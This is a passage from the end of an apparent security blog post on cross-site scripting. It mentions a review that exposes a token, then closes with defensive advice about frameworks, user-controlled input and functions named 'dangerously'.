
If you scroll to the bottom of the page, you will see the review that was added with a <textarea> that contains the token:
Final thoughts
This post shows how dangerous XSS attacks can be in the real world.
Software frameworks are projects created and maintained by communities of people. These frameworks are usually a bit more secure than rolling out your own code and have a lot of features built-in already. It is highly beneficial to consider using such a framework when building an application.
If you cannot use a framework and need to write your own custom code, it is important to know the dangers of user-controlled input and how to safeguard against it.
Pay attention to function names because they often give subtle clues about the implementation or how they are used.
If a function name contains the word dangerously in it, it is probably a good idea to investigate what it does and why it might be dangerous.